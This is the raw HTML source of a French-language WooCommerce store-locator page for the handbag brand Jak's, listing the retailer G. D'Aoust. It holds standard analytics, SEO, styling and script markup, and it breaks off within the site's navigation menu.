

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jak-s.com/fr/point_de_vente/g-daoust/
body_size: 11666
content:
<!doctype html>
<html lang="fr-FR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-310004-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-310004-13');
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.jak-s.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.jak-s.com/en/point_de_vente/g-daoust/" />
<link rel="alternate" hreflang="fr" href="https://www.jak-s.com/fr/point_de_vente/g-daoust/" />
<link rel="alternate" hreflang="x-default" href="https://www.jak-s.com/fr/point_de_vente/g-daoust/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>G. D&#039;Aoust - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne</title>
	<link rel="canonical" href="https://www.jak-s.com/fr/point_de_vente/g-daoust/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G. D&#039;Aoust - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="og:url" content="https://www.jak-s.com/fr/point_de_vente/g-daoust/" />
	<meta property="og:site_name" content="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" />
	<meta property="article:publisher" content="https://www.facebook.com/jaks.concours" />
	<meta property="article:modified_time" content="2023-04-07T20:44:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jak-s.com/fr/point_de_vente/g-daoust/","url":"https://www.jak-s.com/fr/point_de_vente/g-daoust/","name":"G. D'Aoust - Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","isPartOf":{"@id":"https://www.jak-s.com/fr/#website"},"datePublished":"2023-04-07T20:43:51+00:00","dateModified":"2023-04-07T20:44:35+00:00","breadcrumb":{"@id":"https://www.jak-s.com/fr/point_de_vente/g-daoust/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.jak-s.com/fr/point_de_vente/g-daoust/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jak-s.com/fr/point_de_vente/g-daoust/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Point de vente","item":"https://www.jak-s.com/fr/point_de_vente/"},{"@type":"ListItem","position":2,"name":"G. D&rsquo;Aoust"}]},{"@type":"WebSite","@id":"https://www.jak-s.com/fr/#website","url":"https://www.jak-s.com/fr/","name":"Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne","description":"","publisher":{"@id":"https://www.jak-s.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jak-s.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.jak-s.com/fr/#organization","name":"Jak's","url":"https://www.jak-s.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.jak-s.com/fr/#/schema/logo/image/","url":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","contentUrl":"https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png","width":134,"height":134,"caption":"Jak's"},"image":{"@id":"https://www.jak-s.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jaks.concours","https://www.instagram.com/jaks_sacs_a_mains/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jak-s.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.27' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/style.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.9.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #53585a;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #94999b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #fcfcfc;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #53585a;
				color: #ecdac6;
				border-color: #ecdac6;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #150604;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #1a0b09;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #150604;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #fff;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #fff;
			}

			.order_details {
				background-color: #f5f5f5;
			}

			.order_details > li {
				border-bottom: 1px dotted #e0e0e0;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f5f5f5 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f5f5f5 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #fcfcfc;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f7f7f7;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f2f2f2;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #ededed;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e3e3e3;
				color: #0b0000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #150604;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #150604;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #53585a;
				color: #fff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #fff;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #53585a;
				border-color: #53585a;
				color: #fff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #3a3f41;
				border-color: #3a3f41;
				color: #fff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #150604;
				border-color: #150604;
				color: #fff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #000000;
				border-color: #000000;
				color: #fff;
			}

			.button.loading {
				color: #53585a;
			}

			.button.loading:hover {
				background-color: #53585a;
			}

			.button.loading:after {
				color: #fff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #53585a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #e2d0bc;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ddcbb7;
				}
			}
				.storefront-product-pagination a {
					color: #150604;
					background-color: #fcfcfc;
				}
				.storefront-sticky-add-to-cart {
					color: #150604;
					background-color: #fcfcfc;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #53585a;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0' media='all' />
<style id='storefront-child-style-inline-css'>
.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
				background-color: #ecdac6;
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}
.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {
				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #53585a;
			}

			.site-header .site-branding .site-description {
				border-left-color: #53585a;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #53585a;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }
</style>
<link rel='stylesheet' id='playfair-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.jak-s.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=2.9.0' media='all' />
<script type="text/javascript">( function( html ) { html.setAttribute( "class", "js" + ( html.getAttribute( "class" ) || "" ) ); } ).call(null, document.documentElement);</script><script src="https://www.jak-s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/blazy.min.js?ver=6.7.4" id="blazy-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4" id="jaks-scripts-min-js"></script>
<link rel="https://api.w.org/" href="https://www.jak-s.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jak-s.com/fr/wp-json/wp/v2/point_de_vente/29927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jak-s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://www.jak-s.com/fr/?p=29927' />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '218047019689410', {}, {
    "agent": "woocommerce-10.3.4-3.4.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.3.4",
    "pluginVersion": "3.4.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-270x270.png" />
</head>

<body class="point_de_vente-template-default single single-point_de_vente postid-29927 wp-custom-logo wp-embed-responsive theme-storefront woocommerce-no-js storefront-2x storefront-2-3 storefront-full-width-content storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full relative"><section class="hs-header-bar">		<a class="skip-link screen-reader-text" href="#site-navigation">Aller à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
		</section>		<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
						<nav class="nav-lang hide"><ul id="menu-menu-secondaire" class="nav-lang-list"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21437" class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li id="menu-item-142" class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top">                <div class="search-wrapper">
                    <a class="search" href="#"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </a>
                    <form role="search" method="get" class="woocommerce-product-search inline" action="https://www.jak-s.com/fr/">
                        <input type="hidden" name="post_type" value="product" />
                        <input type="text" size="30" name="s" value="" class="search-field" placeholder="Recherche">
                        <input type="hidden" name="type_aws" value="true">
                    </form>
                </div>

                </li>
<li id="menu-item-147" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
